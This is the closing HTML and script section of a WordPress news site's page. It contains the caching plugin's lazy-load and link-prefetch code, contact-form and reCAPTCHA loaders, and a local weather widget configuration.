<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[28.39999999999999857891452847979962825775146484375,83.2000000000000028421709430404007434844970703125],"today_humidity":38,"today_wind_speed":[2,1.3000000000000000444089209850062616169452667236328125],"today_min":[28.39999999999999857891452847979962825775146484375,83.2000000000000028421709430404007434844970703125],"today_max":[28.39999999999999857891452847979962825775146484375,83.2000000000000028421709430404007434844970703125],"today_clouds":1,"current_unit":0,"forecast":[{"timestamp":1763272800,"day_name":"Sun","day_temp":[30,86],"owm_day_index":0},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":6},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,87],"owm_day_index":14},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":22},{"timestamp":1763596800,"day_name":"Thu","day_temp":[31,88],"owm_day_index":30}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[16270]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763282253 -->